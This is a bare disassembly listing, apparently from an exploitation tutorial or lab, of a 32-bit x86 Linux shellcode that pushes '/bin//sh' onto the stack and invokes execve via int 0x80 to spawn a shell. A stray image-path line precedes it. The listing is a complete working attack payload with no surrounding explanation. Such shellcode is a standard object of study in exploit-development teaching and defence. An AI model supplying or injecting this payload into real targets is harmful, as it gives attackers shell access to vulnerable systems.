 00000000 <_start>:
0: 31 c0 xor eax,eax
2: 50 push eax
3: 68 2f 2f 73 68 push 0x68732f2f
8: 68 2f 62 69 6e push 0x6e69622f
d: 89 e3 mov ebx,esp
f: 50 push eax
10: 53 push ebx
11: 89 e1 mov ecx,esp
13: 31 d2 xor edx,edx
15: 31 c0 xor eax,eax
17: b0 0b mov al,0xb
19: cd 80 int 0x80